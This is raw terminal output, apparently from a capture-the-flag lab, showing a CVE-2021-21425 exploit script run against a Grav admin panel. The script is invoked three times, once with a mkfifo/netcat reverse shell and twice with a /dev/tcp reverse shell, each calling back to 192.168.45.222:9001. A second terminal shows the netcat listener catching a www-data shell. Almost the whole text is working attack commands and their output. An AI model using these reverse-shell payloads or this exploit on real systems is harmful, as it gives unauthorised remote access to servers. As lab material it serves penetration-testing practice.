 └─# python3 exploit.py -c "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.45.222 9001 >/tmp/f
[*] Creating File
Scheduled task created for file creation, wait one minute
[*] Running file
Scheduled task created for command, wait one minute
Exploit completed
┌──(root㉿cyborg)-[/home/…/pg/linux/Astronaut/CVE-2021-21425]
└─# python3 exploit.py -c 'sh -i >& /dev/tcp/192.168.45.222/9001 0>&1' -t http://192.168.164.12/grav-admin
[*] Creating File
Scheduled task created for file creation, wait one minute
[*] Running file
Scheduled task created for command, wait one minute
Exploit completed
┌──(root㉿cyborg)-[/home/…/pg/linux/Astronaut/CVE-2021-21425]
└─# python3 exploit.py -c 'sh -i >& /dev/tcp/192.168.45.222/9001 0>&1' -t http://192.168.164.12/grav-admin
[*] Creating File
Scheduled task created for file creation, wait one minute
[*] Running file
Scheduled task created for command, wait one minute
Exploit completed
┌──(root㉿cyborg)-[/home/…/pg/linux/Astronaut/CVE-2021-21425]
└─#
17
终端 1 × 终端 2 +
root@iZt4nbifrvtk7cy11744y4Z:~# nc -lnvp 9001
Listening on 0.0.0.0 9001
Connection received on 192.168.164.12 59434
sh: 0: can't access tty; job control turned off
$ whoami
www-data
$